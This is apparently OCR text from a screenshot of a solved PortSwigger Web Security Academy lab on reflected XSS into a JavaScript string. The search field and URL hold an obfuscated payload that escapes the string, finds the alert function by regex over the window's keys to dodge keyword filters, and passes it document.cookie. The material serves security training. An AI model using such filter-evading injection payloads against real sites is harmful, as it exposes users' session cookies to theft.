 https:// .web-security-academy.net/?search=asd%27;a=function+(){c=0;for(i%20in%20self){if(/^a[rel]%2bt$/.test(i)){return%...
WEB SECURITY
ACADEMY
Reflected XSS into a JavaScript string with angle brackets
HTML encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
0 search results for 'asd';a=function (){c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return
c}c++}};self[Object.keys(self)[a()]](document.cookie)//'
asd';a=function (){c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return c}c++}};self[Objec
Search